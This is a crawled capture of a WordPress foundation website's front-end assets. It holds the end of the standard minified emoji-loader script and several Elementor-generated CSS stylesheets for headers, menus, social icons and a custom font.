const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fundacionborges.com.ar/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fundacionborges.com.ar/wp-content/uploads/elementor/css/post-13.css?ver=1755282124
body_size: 10683
content:
.elementor-13 .elementor-element.elementor-element-0e8de3b:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-0e8de3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13 .elementor-element.elementor-element-0e8de3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-0e8de3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-85d3ce6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-85d3ce6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-a947195 img{width:40%;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-b8245c6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-b8245c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-menu-toggle{margin:0 auto;}.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-nav-menu .elementor-item{font-family:"Bilbo Swash Caps", Sans-serif;font-size:20px;font-weight:700;}.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-nav-menu--main .elementor-item:focus{color:#4F4F4F;fill:#4F4F4F;}.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#4F4F4F;}.elementor-13 .elementor-element.elementor-element-7c80365 .e--pointer-framed .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-7c80365 .e--pointer-framed .elementor-item:after{border-color:#4F4F4F;}.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#4F4F4F;}.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-13 .elementor-element.elementor-element-7c80365 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#4F4F4F;}.elementor-13 .elementor-element.elementor-element-7c80365 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-13 .elementor-element.elementor-element-7c80365 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#4F4F4F;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-44db1cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-44db1cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-d8391b1 .elementor-repeater-item-4201e2f.elementor-social-icon{background-color:#000000;}.elementor-13 .elementor-element.elementor-element-d8391b1 .elementor-repeater-item-5529828.elementor-social-icon{background-color:#000000;}.elementor-13 .elementor-element.elementor-element-d8391b1{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;width:50%;max-width:50%;}.elementor-13 .elementor-element.elementor-element-d8391b1 .elementor-widget-container{text-align:center;}.elementor-13 .elementor-element.elementor-element-75d84be .elementor-search-form{text-align:left;}.elementor-13 .elementor-element.elementor-element-75d84be .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-13 .elementor-element.elementor-element-75d84be:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-13 .elementor-element.elementor-element-75d84be.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-13 .elementor-element.elementor-element-75d84be{width:50%;max-width:50%;}.elementor-13 .elementor-element.elementor-element-44610e0:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-44610e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13 .elementor-element.elementor-element-44610e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-44610e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-2df4058.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-2df4058.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-7d7942b{text-align:left;}.elementor-13 .elementor-element.elementor-element-7d7942b img{width:40%;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-997ed79.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-997ed79.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-c2181a4 .elementor-menu-toggle{margin:0 auto;}.elementor-13 .elementor-element.elementor-element-c2181a4 .elementor-nav-menu .elementor-item{font-family:"Bilbo Swash Caps", Sans-serif;font-size:23px;font-weight:700;}.elementor-13 .elementor-element.elementor-element-c2181a4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-c2181a4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-c2181a4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-c2181a4 .elementor-nav-menu--main .elementor-item:focus{color:#4F4F4F;fill:#4F4F4F;}.elementor-13 .elementor-element.elementor-element-c2181a4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-c2181a4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#4F4F4F;}.elementor-13 .elementor-element.elementor-element-c2181a4 .e--pointer-framed .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-c2181a4 .e--pointer-framed .elementor-item:after{border-color:#4F4F4F;}.elementor-13 .elementor-element.elementor-element-c2181a4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#4F4F4F;}.elementor-13 .elementor-element.elementor-element-c2181a4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-13 .elementor-element.elementor-element-c2181a4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#4F4F4F;}.elementor-13 .elementor-element.elementor-element-c2181a4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-13 .elementor-element.elementor-element-c2181a4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#4F4F4F;}.elementor-13 .elementor-element.elementor-element-4ded57f .elementor-repeater-item-963649f.elementor-social-icon{background-color:#000000;}.elementor-13 .elementor-element.elementor-element-4ded57f .elementor-repeater-item-4ae10e3.elementor-social-icon{background-color:#000000;}.elementor-13 .elementor-element.elementor-element-4ded57f .elementor-repeater-item-640f1c7.elementor-social-icon{background-color:#000000;}.elementor-13 .elementor-element.elementor-element-4ded57f{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-4ded57f .elementor-widget-container{text-align:center;}.elementor-13 .elementor-element.elementor-element-332e722 .elementor-search-form{text-align:center;}.elementor-13 .elementor-element.elementor-element-332e722 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-13 .elementor-element.elementor-element-332e722:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-13 .elementor-element.elementor-element-332e722.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-13:not(.elementor-motion-effects-element-type-background), .elementor-13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-85d3ce6{width:21.424%;}.elementor-13 .elementor-element.elementor-element-b8245c6{width:58.09%;}.elementor-13 .elementor-element.elementor-element-44db1cf{width:20.462%;}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-2df4058{width:44%;}.elementor-13 .elementor-element.elementor-element-2df4058 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-7d7942b img{width:100%;}.elementor-13 .elementor-element.elementor-element-997ed79{width:56%;}.elementor-13 .elementor-element.elementor-element-4ded57f{--icon-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://fundacionborges.com.ar/wp-content/uploads/elementor/css/post-48.css?ver=1692312514
body_size: 1239
content:
.elementor-48 .elementor-element.elementor-element-2cc633c:not(.elementor-motion-effects-element-type-background), .elementor-48 .elementor-element.elementor-element-2cc633c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E2830;}.elementor-48 .elementor-element.elementor-element-2cc633c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-48 .elementor-element.elementor-element-2cc633c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48 .elementor-element.elementor-element-b627e1f{text-align:center;}.elementor-48 .elementor-element.elementor-element-b627e1f .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;}.elementor-48 .elementor-element.elementor-element-05af9f5{text-align:center;}.elementor-48 .elementor-element.elementor-element-05af9f5 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;}.elementor-48:not(.elementor-motion-effects-element-type-background), .elementor-48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}@media(min-width:768px){.elementor-48 .elementor-element.elementor-element-c44f305{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://fundacionborges.com.ar/wp-content/uploads/elementor/css/post-231.css?ver=1674862069
body_size: 12862
content:
.elementor-231 .elementor-element.elementor-element-772179ce:not(.elementor-motion-effects-element-type-background), .elementor-231 .elementor-element.elementor-element-772179ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-231 .elementor-element.elementor-element-772179ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-772179ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-9f298f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-9f298f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231 .elementor-element.elementor-element-424a7cc7 img{width:40%;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-28d3b604.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-28d3b604.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-menu-toggle{margin:0 auto;}.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-nav-menu .elementor-item{font-family:"Aliyha", Sans-serif;font-size:18px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-nav-menu--main .elementor-item:focus{color:#4F4F4F;fill:#4F4F4F;}.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#4F4F4F;}.elementor-231 .elementor-element.elementor-element-67b6a40 .e--pointer-framed .elementor-item:before,
					.elementor-231 .elementor-element.elementor-element-67b6a40 .e--pointer-framed .elementor-item:after{border-color:#4F4F4F;}.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#4F4F4F;}.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-231 .elementor-element.elementor-element-67b6a40 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#4F4F4F;}.elementor-231 .elementor-element.elementor-element-67b6a40 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-231 .elementor-element.elementor-element-67b6a40 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#4F4F4F;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-424cec05.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-424cec05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231 .elementor-element.elementor-element-556d0969 .elementor-repeater-item-4201e2f.elementor-social-icon{background-color:#000000;}.elementor-231 .elementor-element.elementor-element-556d0969 .elementor-repeater-item-5fa9d18.elementor-social-icon{background-color:#000000;}.elementor-231 .elementor-element.elementor-element-556d0969{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;width:50%;max-width:50%;}.elementor-231 .elementor-element.elementor-element-556d0969 .elementor-widget-container{text-align:center;}.elementor-231 .elementor-element.elementor-element-6b27c4aa .elementor-search-form{text-align:left;}.elementor-231 .elementor-element.elementor-element-6b27c4aa .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-231 .elementor-element.elementor-element-6b27c4aa:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-231 .elementor-element.elementor-element-6b27c4aa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-231 .elementor-element.elementor-element-6b27c4aa{width:50%;max-width:50%;}.elementor-231 .elementor-element.elementor-element-55a5b12b:not(.elementor-motion-effects-element-type-background), .elementor-231 .elementor-element.elementor-element-55a5b12b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-231 .elementor-element.elementor-element-55a5b12b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-55a5b12b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-3930acc6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-3930acc6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231 .elementor-element.elementor-element-4c7112b9{text-align:left;}.elementor-231 .elementor-element.elementor-element-4c7112b9 img{width:40%;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-1ad1ea1c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-1ad1ea1c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231 .elementor-element.elementor-element-6117ceb5 .elementor-menu-toggle{margin:0 auto;}.elementor-231 .elementor-element.elementor-element-6117ceb5 .elementor-nav-menu .elementor-item{font-family:"Aliyha", Sans-serif;font-size:23px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-6117ceb5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-231 .elementor-element.elementor-element-6117ceb5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-231 .elementor-element.elementor-element-6117ceb5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-231 .elementor-element.elementor-element-6117ceb5 .elementor-nav-menu--main .elementor-item:focus{color:#4F4F4F;fill:#4F4F4F;}.elementor-231 .elementor-element.elementor-element-6117ceb5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-231 .elementor-element.elementor-element-6117ceb5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#4F4F4F;}.elementor-231 .elementor-element.elementor-element-6117ceb5 .e--pointer-framed .elementor-item:before,
					.elementor-231 .elementor-element.elementor-element-6117ceb5 .e--pointer-framed .elementor-item:after{border-color:#4F4F4F;}.elementor-231 .elementor-element.elementor-element-6117ceb5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#4F4F4F;}.elementor-231 .elementor-element.elementor-element-6117ceb5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-231 .elementor-element.elementor-element-6117ceb5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#4F4F4F;}.elementor-231 .elementor-element.elementor-element-6117ceb5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-231 .elementor-element.elementor-element-6117ceb5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#4F4F4F;}.elementor-231 .elementor-element.elementor-element-3f3059e0 .elementor-repeater-item-963649f.elementor-social-icon{background-color:#000000;}.elementor-231 .elementor-element.elementor-element-3f3059e0 .elementor-repeater-item-4ae10e3.elementor-social-icon{background-color:#000000;}.elementor-231 .elementor-element.elementor-element-3f3059e0{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-231 .elementor-element.elementor-element-3f3059e0 .elementor-widget-container{text-align:center;}.elementor-231 .elementor-element.elementor-element-32939c02 .elementor-search-form{text-align:center;}.elementor-231 .elementor-element.elementor-element-32939c02 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-231 .elementor-element.elementor-element-32939c02:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-231 .elementor-element.elementor-element-32939c02.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-231 .elementor-element.elementor-element-24e4f3f{margin-top:20px;margin-bottom:20px;padding:0px 50px 0px 50px;}.elementor-231 .elementor-element.elementor-element-0d50a99{margin-top:20px;margin-bottom:20px;padding:0px 50px 0px 50px;}.elementor-231 .elementor-element.elementor-element-5e67d824{padding:10px 10px 10px 10px;}.elementor-231 .elementor-element.elementor-element-31f117c4{text-align:center;}.elementor-231 .elementor-element.elementor-element-31f117c4 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:49px;font-weight:600;}.elementor-231 .elementor-element.elementor-element-62066def{padding:10px 10px 10px 10px;}.elementor-231 .elementor-element.elementor-element-136cf75:not(.elementor-motion-effects-element-type-background), .elementor-231 .elementor-element.elementor-element-136cf75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E2830;}.elementor-231 .elementor-element.elementor-element-136cf75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-231 .elementor-element.elementor-element-136cf75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-231 .elementor-element.elementor-element-c78c7ca{text-align:center;}.elementor-231 .elementor-element.elementor-element-c78c7ca .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;}body.elementor-page-231:not(.elementor-motion-effects-element-type-background), body.elementor-page-231 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-231 .elementor-element.elementor-element-9f298f{width:21.424%;}.elementor-231 .elementor-element.elementor-element-28d3b604{width:58.09%;}.elementor-231 .elementor-element.elementor-element-424cec05{width:20.462%;}.elementor-231 .elementor-element.elementor-element-41c15788{width:100%;}}@media(max-width:767px){.elementor-231 .elementor-element.elementor-element-3930acc6{width:44%;}.elementor-231 .elementor-element.elementor-element-3930acc6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-4c7112b9 img{width:100%;}.elementor-231 .elementor-element.elementor-element-1ad1ea1c{width:56%;}.elementor-231 .elementor-element.elementor-element-3f3059e0{--icon-size:18px;}.elementor-231 .elementor-element.elementor-element-24e4f3f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-0d50a99{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-31f117c4{text-align:center;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Aliyha';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://fundacionborges.com.ar/wp-content/uploads/2022/09/Aliyah.ttf') format('truetype');
}
/* End Custom Fonts CSS */